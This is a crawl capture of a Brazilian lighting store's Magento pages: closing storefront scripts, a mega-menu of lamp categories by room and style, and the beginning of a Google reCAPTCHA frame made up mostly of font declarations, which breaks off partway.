<script>require(['jquery','js/theme-widgets'],function($){var floatingAddtocart=function(){var $qtyBox=$('#product_addtocart_form .box-tocart').first(),t;if($qtyBox.length&&$qtyBox.is(':visible')&&!$qtyBox.hasClass('att-scr-qty')){$qtyBox.addClass('att-scr-qty scr-top');var $anchor=$('#qtybox-anchor'),threshold=$qtyBox.offset().top+$qtyBox.outerHeight()+20,$fieldset=$('.fieldset',$qtyBox).first(),$info=$($('#scr-pinfo-tmpl').html()).prependTo($fieldset);if(!$anchor.length)$anchor=$('<div id="qtybox-anchor" class="qtybox-anchor">').insertBefore($qtyBox).append($qtyBox);$.codazon.stickyMenu({threshold:threshold,enableSticky:true,anchor:$anchor},$qtyBox);var stickyData=$qtyBox.data('codazonStickyMenu');var $deal=$('.product-inventory-deal .product-deal .deal-wrap').first();if($deal.length){var dealData=$deal.data('codazonMinicountdown'),$scrDeal=$('<div class="scr-pdeal src-gopr">').appendTo($fieldset.addClass('scr-has-cd'));dealData?$.codazon.minicountdown(dealData.options,$scrDeal):$scrDeal.attr('data-mage-init',$deal.attr('data-mage-init'));}
$qtyBox.on('click','.src-gopr',function(){$('html, body').animate({scrollTop:$('.product-info-main').offset().top-80},200);});$qtyBox.on('changeStickyState',function(){if($qtyBox.hasClass('active')){$fieldset.addClass('container');}else{$fieldset.removeClass('container');}});$(window).on('cdz_window_width_changed',function(){$qtyBox.removeClass('active');setTimeout(function(){if(stickyData)stickyData.changeThreshold($qtyBox.offset().top+$qtyBox.outerHeight()+20);},50);});}};floatingAddtocart();$('body').on('contentUpdated',floatingAddtocart);});</script>
<script>require(['jquery','domReady!'],function($){$('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container').appendTo('#newsletter-validate-detail');});</script>
<script type="text/x-magento-init">{"#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container":{"Magento_Ui/js/core/app":{"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LdGr8QqAAAAAIU_PElZqVwl9FV1Qwa9E1daCY74","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}}}</script>
<script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.casadolustre.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.casadolustre.com.br\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.casadolustre.com.br\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.casadolustre.com.br\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script>
<script type="text/x-magento-init">{"[data-block='minicartpro']":{"Magento_Ui/js/core/app":{"components":{"minicartpro_content":{"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Codazon_ShoppingCartPro\/minicart\/content"},"children":{"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Codazon_ShoppingCartPro\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"component":"Magento_Checkout\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"template":"Magento_Checkout\/minicart\/subtotal\/totals"}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"component":"Codazon_ShoppingCartPro\/js\/minicart"}},"types":[]}}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.casadolustre.com.br/megamenu/index/ajax/?menu=casa-do-lustre-main-menu&paging_menu=1&menu_type=0
body_size: 1213
content:
 <div class="cdz-menu no-loaded cdz-horizontal-menu dropdown-fullwidth dropdown-menustyle02 cdz-fade" id="menu-50-6946dbd60c222" data-mage-init='{"megamenu":{"dropdownEffect":"fade","type":0,"useAjaxMenu":0,"menu":"casa-do-lustre-main-menu","ajaxUrl":"https:\/\/www.casadolustre.com.br\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EIr Para\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 no-padding level-top parent" ><a class="menu-link" href="https://www.casadolustre.com.br/iluminacao-ideal-por-ambiente.html"><span>AMBIENTES</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" ><div class=" groupmenu-drop-content groupmenu-width-11" style=" "><div class="row"><div class="col-sm-12"><ul class="groupdrop-link"><li class="item"><a href="https://www.casadolustre.com.br/iluminacao-ideal-por-ambiente/sala.html">Sala de estar</a></li> <li class="item"><a href="https://www.casadolustre.com.br/iluminacao-ideal-por-ambiente/sala-de-jantar.html">Sala de jantar</a></li> <li class="item"><a href="https://www.casadolustre.com.br/iluminacao-ideal-por-ambiente/luminarias-para-quarto-as-melhores-opcoes.html">Quarto</a></li> <li class="item"><a href="https://www.casadolustre.com.br/iluminacao-ideal-por-ambiente/quarto-infantil.html">Quarto infantil</a></li> <li class="item"><a href="https://www.casadolustre.com.br/iluminacao-ideal-por-ambiente/cozinha.html">Cozinha</a></li> <li class="item"><a href="https://www.casadolustre.com.br/iluminacao-ideal-por-ambiente/banheiro.html">Banheiro</a></li> <li class="item"><a href="https://www.casadolustre.com.br/iluminacao-ideal-por-ambiente/externa.html">Externa</a></li> <li class="item"><a href="https://www.casadolustre.com.br/iluminacao-ideal-por-ambiente/area-gourmet.html">Área Gourmet</a></li> <li class="item"><a href="https://www.casadolustre.com.br/iluminacao-ideal-por-ambiente/escritorio.html">Escritório</a></li></ul></div><div class="col-sm-12"><div class="groupdrop-banner"><a href="https://www.casadolustre.com.br/fashion/mega-fashion/accessories.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://www.casadolustre.com.br/media/wysiwyg/Banner_menu_web_3.png" alt="" width="455" height="455"></a></div></div></div></div></li></ul></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://www.casadolustre.com.br/modelos-de-luminarias.html"><span>MODELOS</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" ><div class=" groupmenu-drop-content groupmenu-width-11" style=" "><div class="row"><div class="col-sm-12"><ul class="groupdrop-link"><li class="item"><a href="https://www.casadolustre.com.br/modelos-de-luminarias/plafon.html">Plafon</a></li> <li class="item"><a href="https://www.casadolustre.com.br/modelos-de-luminarias/pendente.html">Pendente</a></li> <li class="item"><a href="https://www.casadolustre.com.br/modelos-de-luminarias/arandela.html">Arandela</a></li> <li class="item"><a href="https://www.casadolustre.com.br/modelos-de-luminarias/spot.html">Spot sobrepor</a></li> <li class="item"><a href="https://www.casadolustre.com.br/modelos-de-luminarias/luminaria-de-embutir.html">Spot embutir</a></li> <li class="item"><a href="https://www.casadolustre.com.br/modelos-de-luminarias/luminaria-de-mesa.html">Luminária de mesa</a></li> <li class="item"><a href="https://www.casadolustre.com.br/modelos-de-luminarias/luminaria-de-chao.html">Luminária de chão</a></li> <li><a href="https://www.casadolustre.com.br/modelos-de-luminarias/luminaria-de-teto.html">Luminária de teto</a></li></ul></div><div class="col-sm-12"><div class="groupdrop-banner"><a href="https://www.casadolustre.com.br/fashion/mega-fashion/dresses.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://www.casadolustre.com.br/media/wysiwyg/Banner_menu_web_2.png" alt="" width="455" height="455"></a></div></div></div></div></li></ul></li> <li class="item level0 level-top parent" ><a class="menu-link" href="https://www.casadolustre.com.br/inspiracao.html"><span>INSPIRAÇÃO</span></a> <ul class="groupmenu-drop"><li class="item level1 text-content" ><div class=" groupmenu-drop-content groupmenu-width-11" style=" "><div class="row"><div class="col-sm-12"><ul class="groupdrop-link"><li class="item"><a href="https://www.casadolustre.com.br/inspiracao/casual.html">Casual</a></li> <li class="item"><a href="https://www.casadolustre.com.br/inspiracao/industrial.html">Industrial</a></li> <li class="item"><a href="https://www.casadolustre.com.br/inspiracao/infantis.html">Infantis</a></li> <li class="item"><a href="https://www.casadolustre.com.br/inspiracao/metalizados.html">Metalizados</a></li> <li class="item"><a href="https://www.casadolustre.com.br/inspiracao/minimalista.html">Minimalista</a></li> <li class="item"><a href="https://www.casadolustre.com.br/inspiracao/moderno.html">Moderno</a></li> <li class="item"><a href="https://www.casadolustre.com.br/inspiracao/retro.html">Retrô</a></li> <li class="item"><a href="https://www.casadolustre.com.br/inspiracao/rustico.html">Rústico</a></li></ul></div><div class="col-sm-12"><div class="groupdrop-banner"><a href="https://www.casadolustre.com.br/fashion/mega-fashion/shoes.html"><img class="img-responsive" src="[data-uri]" data-menulazy="https://www.casadolustre.com.br/media/wysiwyg/Banner_menu_web_1_3.png" alt="" width="455" height="455"></a></div></div></div></div></li></ul></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.casadolustre.com.br/promocao.html"><span>OUTLET</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.casadolustre.com.br/blog"><span>BLOG</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.casadolustre.com.br/contact"><span>CONTATO</span></a></li></ul></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGr8QqAAAAAIU_PElZqVwl9FV1Qwa9E1daCY74&co=aHR0cHM6Ly93d3cuY2FzYWRvbHVzdHJlLmNvbS5icjo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=bvdtiqm63qth
body_size: 49292
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, 